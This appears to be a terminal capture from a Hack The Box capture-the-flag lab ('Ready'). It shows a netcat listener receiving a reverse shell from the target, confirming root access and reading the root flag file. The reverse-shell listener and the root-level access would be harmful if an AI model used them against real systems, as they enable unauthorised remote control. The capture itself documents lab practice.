 ┌──(kali㉿kali)-[~/htb/ready]
└─$ rlwrap nc -lvp 1339
listening on [any] 1339 ...
connect to [10.10.15.10] from 10.10.10.220 [10.10.10.220] 43838
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
whoami; pwd
whoami; pwd
root
/
cd /root
cd /root
ls
ls
docker-gitlab
ready-channel
root.txt
snap
cat root.txt
cat root.txt
root@ready:/root#